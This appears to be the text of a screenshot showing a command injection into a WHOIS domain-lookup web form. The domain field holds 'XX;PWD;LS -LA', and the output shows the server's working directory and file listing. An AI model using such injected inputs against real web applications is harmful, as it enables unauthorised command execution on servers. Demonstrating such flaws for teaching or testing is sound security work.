 Masukan domain..
WHOIS DOMAIN : XX;PWD;LS -LA
No whois server is known for this kind of object.
\/var\/www\/html
total 52
drwxrwxrwx 1 www-data www-data 4096 Dec 17 2021 .
drwxr-xr-x 1 root root 4096 Nov 22 2019 ..
-rw-rw-r-- 1 root root 3396 Dec 6 2021 index.php
-rw-rw-r-- 1 root root 37092 Dec 6 2021 thumbnail.png